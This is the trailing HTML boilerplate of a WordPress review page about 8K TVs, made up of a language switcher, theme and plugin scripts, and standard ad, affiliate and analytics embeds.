{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-cf416a27771859087aafd476-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-cf416a27771859087aafd476-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/best-8k-tv/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Best 8K TVs: Exceptional Picture Quality and Immersive Viewing Experience","url":"https:\/\/findwyse.com\/best-8k-tv\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/06\/8K-TV.webp","width":900,"height":500},"datePublished":"2023-06-06T03:16:07+00:00","dateModified":"2025-04-01T07:50:54+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/best-8k-tv\/"}}</script>
    <script type="cf416a27771859087aafd476-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="cf416a27771859087aafd476-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/findwyse.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="cf416a27771859087aafd476-module" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://findwyse.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div>		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/">Xiomi 12 T &#038; 12 T Pro</a>
					<a href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/">Xiaomi 12T Series and Redmi Pad</a>
					<a href="https://findwyse.com/web-stories/wood-backyard-sheds/">Wood Backyard Sheds to Transform Your Space in 2023</a>
					<a href="https://findwyse.com/web-stories/womens-casual-shorts/">women&#8217;s casual shorts</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15/">What To Expect From The Upcoming Apple iPhone 15 Launch Event</a>
					<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/">What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;</a>
					<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/">Warhammer Skulls 2022</a>
					<a href="https://findwyse.com/web-stories/iphone-15-series/">Unveiling the Future: What&#8217;s New and Exciting in the Apple iPhone 15 Series</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/findwyse.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="cf416a27771859087aafd476-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="cf416a27771859087aafd476-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="cf416a27771859087aafd476-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="cf416a27771859087aafd476-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="cf416a27771859087aafd476-text/javascript"></script>

<script type="cf416a27771859087aafd476-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf416a27771859087aafd476-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="cf416a27771859087aafd476-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
